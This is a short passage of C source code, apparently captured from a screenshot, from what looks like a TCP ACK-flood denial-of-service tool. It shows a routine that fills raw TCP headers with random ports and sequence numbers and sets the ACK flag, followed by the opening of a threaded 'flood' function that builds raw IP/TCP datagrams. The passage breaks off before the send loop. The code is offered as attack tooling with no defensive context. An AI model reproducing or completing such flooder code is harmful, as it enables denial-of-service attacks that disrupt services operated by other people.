
	tcph->source = rand();

	tcph->seq = rand();

	tcph->ack_seq = rand();

	tcph->res2 = 0;

	tcph->doff = 5;

	tcph->ack = 1;

	tcph->window = htons(65535);

	tcph->check = 0;

	tcph->urg_ptr = 0;

}

void *flood(void *par1)

{

	char *td = (char *)par1;

	char datagram[MAX_PACKET_SIZE];

	struct iphdr *iph = (struct iphdr *)datagram;

	struct tcphdr *tcph = (void *)iph + sizeof(struct iphdr);

	struct sockaddr_in sin;
